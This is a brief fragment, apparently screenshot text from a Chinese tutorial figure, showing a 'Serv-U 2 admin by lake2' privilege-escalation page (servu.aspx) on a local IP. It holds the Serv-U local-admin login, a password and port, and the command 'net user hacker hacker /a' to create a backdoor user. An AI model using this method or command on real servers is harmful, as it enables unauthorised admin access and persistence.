 from Serv-U 2 admin by lake2
Name LocalAdministrator
PWD #l@$ak#.lk;0@P
Port 43958
cmd net user hacker hacker /a
Start
Internet | 保护模式: 禁用
100%
图 25
http://192.168.10.200/servu.aspx - Windows Internet Explorer
http://192.168.10.200/servu.aspx